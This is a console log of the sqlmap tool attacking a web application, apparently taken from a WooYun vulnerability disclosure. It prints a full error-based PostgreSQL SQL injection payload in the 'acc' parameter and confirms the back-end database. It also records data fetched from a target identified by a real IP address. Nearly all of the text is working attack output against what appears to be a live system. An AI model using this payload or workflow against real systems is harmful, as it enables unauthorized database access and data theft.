 sqlmap
[*] shutting down at 23:24:11
C:\Python27\sqlmap>sqlmap.py -r 7.txt --time-sec 30
{1.0-dev-nongit-20150614}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:24:49
[23:24:49] [INFO] parsing HTTP request from '7.txt'
[23:24:49] [WARNING] provided value for parameter 'usbkey' is empty. Please, always use only valid p
arameter values so sqlmap could be able to run properly
[23:24:49] [INFO] resuming back-end DBMS 'postgresql'
[23:24:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: acc (GET)
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: acc=admin' AND 7212=CAST((CHR(113)||CHR(120)||CHR(106)||CHR(120)||CHR(113))||(SELECT (C
ASE WHEN (7212=7212) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(122)||CHR(107)||CHR(106)||CHR(113)) A
S NUMERIC) AND 'HCZv'='HCZv&mail=admin@qq.com&usbkey=
---
[23:24:50] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[23:24:50] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\183.63.91.226'
[*] shutting down at 23:24:50
C:\Python27\sqlmap>^Q
www.wooyun.org